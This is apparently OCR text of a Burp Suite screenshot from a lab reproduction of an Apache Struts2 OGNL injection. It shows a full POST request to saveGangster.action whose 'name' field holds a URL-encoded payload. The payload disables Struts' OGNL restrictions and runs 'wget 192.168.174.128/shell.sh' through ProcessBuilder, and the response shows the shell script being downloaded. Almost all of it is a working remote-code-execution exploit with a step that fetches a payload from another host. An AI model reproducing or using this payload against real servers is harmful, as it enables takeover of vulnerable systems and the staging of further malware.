 Send Cancel < ▼ > ▼ Target: http://your-vps-ip:8080 ?
Request
Pretty Raw \n Actions
1 POST /integration/saveGangster.action HTTP/1.1
2 Host: your-vps-ip:8080
3 Content-Length: 1036
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://your-vps-ip:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
9 Accept: */*
10 Referer: http://your-vps-ip:8080/integration/editGangster.action
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 name=
%25%7B(%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23_memberAccess%3F(
%23_memberAccess%3D%23dm)%3A((%23container%3D%23context%5B%27com.opensymphony.xwo
rk2.ActionContext.container%27%5D).(%23ognlUtil%3D%23container.getInstance(%40com
.opensymphony.xwork2.ognl.OgnlUtil%40class)).(%23ognlUtil.getExcludedPackageNames
().clear()).(%23ognlUtil.getExcludedClasses().clear()).(%23context.setMemberAcces
s(%23dm)))).(%23cmd%3D%27wget%20192.168.174.128/shell.sh%27).(%23iswin%3D(%40java
.lang.System%40getProperty(%27os.name%27).toLowerCase().contains(%27win%27))).(%2
3cmds%3D(%23iswin%3F%7B%27cmd.exe%27%2C%27%2Fc%27%2C%23cmd%7D%3A%7B%27%2Fbin%2Fba
sh%27%2C%27-c%27%2C%23cmd%7D)).(%23p%3Dnew%20java.lang.ProcessBuilder(%23cmds)).(
%23p.redirectErrorStream(true)).(%23process%3D%23p.start()).(%23ros%3D(%40org.apa
che.struts2.ServletActionContext%40getResponse().getOutputStream())).(%40org.apac
he.commons.io.IOUtils%40copy(%23process.getInputStream()%2C%23ros)).(%23ros.flush
())%7D&age=100&__checkbox_bustedBefore=true&description=100
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200
2 Date: Wed, 02 Mar 2022 03:33:02 GMT
3 Connection: close
4 Content-Length: 342
5
6 --2022-03-02 03:33:02-- http://192.168.174.128/shell.sh
7 Connecting to 192.168.174.128:80... connected.
8 HTTP request sent, awaiting response... 200 OK
9 Length: 46 [text/x-sh]
10 Saving to: ‘shell.sh’
11
12 0K 100% 7.73M=0s
13
14 2022-03-02 03:33:02 (7.73 MB/s) - ‘shell.sh’ saved [46/46]
15
16
INSPECTOR